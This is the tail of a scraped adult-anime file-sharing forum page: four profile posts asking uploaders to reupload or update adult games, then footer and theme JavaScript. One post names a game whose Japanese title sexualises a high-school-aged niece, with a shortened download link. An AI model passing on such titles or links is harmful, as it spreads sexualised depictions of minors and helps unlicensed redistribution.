				<a href="/profile-posts/92245/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-20T16:13:35+0900" data-time="1763622815" data-date-string="Nov 20, 2025" data-time-string="4:13 PM" title="Nov 20, 2025 at 4:13 PM">24 minutes ago</time></a>
				<a href="/profile-posts/92245/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/yukiyuukiyuki.395237/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="395237" data-xf-init="member-tooltip" style="background-color: #d4e157; color: #f4ff81">
			<span class="avatar-u395237-s" role="img" aria-label="YukiYuukiYuki">Y</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/yukiyuukiyuki.395237/" class="username " dir="auto" data-user-id="395237" data-xf-init="member-tooltip" aria-hidden="true">YukiYuukiYuki</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">YukiYuukiYuki wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi could you please reupload [201015][クレージュアクセル] 姪っ子JK長谷川詩穂 快楽調教痴育日誌～私が叔父様専用の変態肉便器になるまで～<a href="https://x.gd/nI8CT" target="_blank" class="link link--external" rel="nofollow ugc noopener">lnk</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92244/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-20T12:44:54+0900" data-time="1763610294" data-date-string="Nov 20, 2025" data-time-string="12:44 PM" title="Nov 20, 2025 at 12:44 PM">Today at 12:44 PM</time></a>
				<a href="/profile-posts/92244/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/paine.439688/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="439688" data-xf-init="member-tooltip" style="background-color: #ec407a; color: #ff80ab">
			<span class="avatar-u439688-s" role="img" aria-label="Paine">P</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/paine.439688/" class="username " dir="auto" data-user-id="439688" data-xf-init="member-tooltip" aria-hidden="true">Paine</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/nihonjaki90.129971/" class="username " dir="auto" data-user-id="129971" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Nihonjaki90</span></a>
		<span class="u-srOnly">Paine wrote on Nihonjaki90's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi can you reupload this please?<br />
<br />
<a href="https://www.anime-sharing.com/threads/200131-sukaradog.920863/" class="link link--internal">https://www.anime-sharing.com/threads/200131-sukaradog.920863/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92243/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-20T11:00:35+0900" data-time="1763604035" data-date-string="Nov 20, 2025" data-time-string="11:00 AM" title="Nov 20, 2025 at 11:00 AM">Today at 11:00 AM</time></a>
				<a href="/profile-posts/92243/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/walking-mushrooms.144696/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="144696" data-xf-init="member-tooltip" style="background-color: #388e3c; color: #b9f6ca">
			<span class="avatar-u144696-s" role="img" aria-label="walking mushrooms">W</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/walking-mushrooms.144696/" class="username " dir="auto" data-user-id="144696" data-xf-init="member-tooltip" aria-hidden="true">walking mushrooms</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">ramori</span></a>
		<span class="u-srOnly">walking mushrooms wrote on ramori's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi! Could you plese reupload?<br />
<a href="https://www.anime-sharing.com/threads/hentai-games-collection-posting-release-in-2012.1106092/page-2#post-5918371" class="link link--internal">https://www.anime-sharing.com/threa...g-release-in-2012.1106092/page-2#post-5918371</a><br />
<b>[120921][ALL-TiME] Cell works Collection Vol.2</b></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92241/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-20T08:47:45+0900" data-time="1763596065" data-date-string="Nov 20, 2025" data-time-string="8:47 AM" title="Nov 20, 2025 at 8:47 AM">Today at 8:47 AM</time></a>
				<a href="/profile-posts/92241/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/jelly-filled-donut.380465/" class="avatar avatar--xxs" data-user-id="380465" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/380/380465.jpg?1725227179"  alt="Jelly-filled Donut" class="avatar-u380465-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/jelly-filled-donut.380465/" class="username " dir="auto" data-user-id="380465" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style52">Jelly-filled Donut</span></a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">ramori</span></a>
		<span class="u-srOnly">Jelly-filled Donut wrote on ramori's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi, ramori. Would you you update this, please? Many thanks<br />
<a href="https://www.anime-sharing.com/threads/1799264/" class="link link--internal">子恵島は今も平和</a> to Ver25.11.13</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92239/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-11-20T06:47:01+0900" data-time="1763588821" data-date-string="Nov 20, 2025" data-time-string="6:47 AM" title="Nov 20, 2025 at 6:47 AM">Today at 6:47 AM</time></a>
				<a href="/profile-posts/92239/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#pure-and-innocent-room.99" itemprop="item">
			
				<span itemprop="name">Pure and Innocent Room</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/fetish-corner.104/" itemprop="item">
			
				<span itemprop="name">Fetish Corner</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/netorare.120/" itemprop="item">
			
				<span itemprop="name">Netorare</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2Fntr-with-specific-scenes-or-relations.1466771%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1763624279;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1466771/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'c1a3c24f41e33d6a5335aaae57e556e3',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:io.less":true,"public:iodark.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1763624279,
				today: 1763564400,
				todayDow: 4,
				tomorrow: 1763650800,
				yesterday: 1763478000,
				week: 1763046000
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
